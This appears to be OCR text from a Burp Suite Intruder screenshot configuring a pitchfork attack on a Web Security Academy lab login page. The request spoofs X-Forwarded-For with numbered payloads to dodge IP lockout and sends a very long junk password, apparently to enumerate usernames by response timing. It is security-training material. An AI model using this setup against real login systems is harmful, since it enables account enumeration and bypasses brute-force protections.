 Pitchfork attack
Start attack
Target
https://0a07006504d164818003f965001c006e.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a07006504d164818003f965001c006e.web-security-academy.net
3 Cookie: session=2MdQ4NnMXZxoWbrqvIBdRvU6sTBDuCIo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 861
10 Origin: https://0a07006504d164818003f965001c006e.web-security-academy.net
11 Referer: https://0a07006504d164818003f965001c006e.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 122.189.189.§1§
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=§wiener§&password=
peterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfg
sdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdf
gdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgpeterfgsdfgsdfgdfgdsgf
peterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfg
sdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdf
gdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsgfpeterfgsdfgsdfgdfgdsg
ff
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 102
Request count: 101
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 102
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1